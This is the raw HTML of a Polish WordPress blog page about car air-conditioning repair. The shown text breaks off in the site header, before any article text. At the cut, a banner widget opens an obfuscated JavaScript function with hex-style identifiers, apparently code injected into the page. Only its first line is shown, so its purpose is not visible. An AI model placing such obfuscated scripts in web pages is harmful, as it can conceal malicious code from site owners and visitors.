

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/
body_size: 138555
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Jak wygląda naprawa klimatyzacji? - EuroBook</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak wygląda naprawa klimatyzacji? - EuroBook" />
<meta property="og:description" content="Gdy nadejdą upalne dni, a Twoja klimatyzacja w samochodzie przestaje działać prawidłowo, zaczynasz rozważać naprawę...." />
<meta property="og:url" content="https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/" />
<meta property="og:site_name" content="EuroBook" />
<meta property="article:section" content="Wiadomości" />
<meta property="og:image" content="https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg" />
<meta property="og:image:secure_url" content="https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="naprawa klimatyzacji" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-27T08:10:27+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak wygląda naprawa klimatyzacji? - EuroBook" />
<meta name="twitter:description" content="Gdy nadejdą upalne dni, a Twoja klimatyzacja w samochodzie przestaje działać prawidłowo, zaczynasz rozważać naprawę...." />
<meta name="twitter:image" content="https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://eurobook.pl/#organization","name":"EuroBook","url":"https://eurobook.pl","logo":{"@type":"ImageObject","@id":"https://eurobook.pl/#logo","url":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","contentUrl":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","caption":"EuroBook","inLanguage":"pl-PL","width":"718","height":"96"}},{"@type":"WebSite","@id":"https://eurobook.pl/#website","url":"https://eurobook.pl","name":"EuroBook","publisher":{"@id":"https://eurobook.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg","url":"https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg","width":"1280","height":"853","caption":"naprawa klimatyzacji","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/#webpage","url":"https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/","name":"Jak wygl\u0105da naprawa klimatyzacji? - EuroBook","datePublished":"2023-07-27T08:10:27+02:00","dateModified":"2023-07-27T08:10:27+02:00","isPartOf":{"@id":"https://eurobook.pl/#website"},"primaryImageOfPage":{"@id":"https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://eurobook.pl/author/redakcja/","name":"redakcja","url":"https://eurobook.pl/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=96&amp;d=mm&amp;r=g","caption":"redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://eurobook.pl/#organization"}},{"@type":"BlogPosting","headline":"Jak wygl\u0105da naprawa klimatyzacji? - EuroBook","datePublished":"2023-07-27T08:10:27+02:00","dateModified":"2023-07-27T08:10:27+02:00","author":{"@id":"https://eurobook.pl/author/redakcja/","name":"redakcja"},"publisher":{"@id":"https://eurobook.pl/#organization"},"description":"Pierwszym etapem naprawy klimatyzacji w Gliwicach jest dok\u0142adna diagnostyka usterki. Serwisant musi przeprowadzi\u0107 kontrol\u0119 ca\u0142ego systemu, aby zlokalizowa\u0107 \u017ar\u00f3d\u0142o problemu. W tym celu sprawdza poziom czynnika ch\u0142odz\u0105cego, wydajno\u015b\u0107 wentylatora oraz szczelno\u015b\u0107 uk\u0142adu. Mo\u017ce by\u0107 r\u00f3wnie\u017c konieczne sprawdzenie elektrycznego zap\u0142onu i sterowania.","name":"Jak wygl\u0105da naprawa klimatyzacji? - EuroBook","@id":"https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/#richSnippet","isPartOf":{"@id":"https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/#webpage"},"image":{"@id":"https://eurobook.pl/wp-content/uploads/2023/07/jak-wyglada-naprawa-klimatyzacji.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z wpisami" href="https://eurobook.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z komentarzami" href="https://eurobook.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Jak wygląda naprawa klimatyzacji? Kanał z komentarzami" href="https://eurobook.pl/jak-wyglada-naprawa-klimatyzacji/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eurobook.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurobook.pl%2Fjak-wyglada-naprawa-klimatyzacji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eurobook.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurobook.pl%2Fjak-wyglada-naprawa-klimatyzacji%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://eurobook.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://eurobook.pl/wp-content/themes/covernews/style.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-css' href='https://eurobook.pl/wp-content/themes/hardnews/style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eurobook.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eurobook.pl/wp-json/wp/v2/posts/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurobook.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://eurobook.pl/?p=789' />
<link rel="preload" href="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg" as="image"><link rel="pingback" href="https://eurobook.pl/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-789 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews wp-child-theme-hardnews everest-forms-no-js default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
    <div class="top-masthead">

        <div class="container">
            <div class="row">
                                    <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                    <span class="topbar-date">
                                       31 stycznia 2026                                    </span>

                        
                                            </div>
                                                    <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                        <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                    </div>
                            </div>
        </div>
    </div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
        <div class="masthead-banner data-bg" data-background="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-branding">
                        <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" fetchpriority="high" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        
                                                    <p class="site-description">Wszystko o biznesie</p>
                                            </div>
                </div>
                <div class="col-md-12">
                            <div class="banner-promotions-wrapper">
                            <div class="promotion-section">
                    <a href="" target="_blank">
                                            </a>
                </div>
            
        </div>
        <!-- Trending line END -->
                <div class="banner-promotions-wrapper">
            <div class="promotion-section">
                <div id="custom_html-112" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
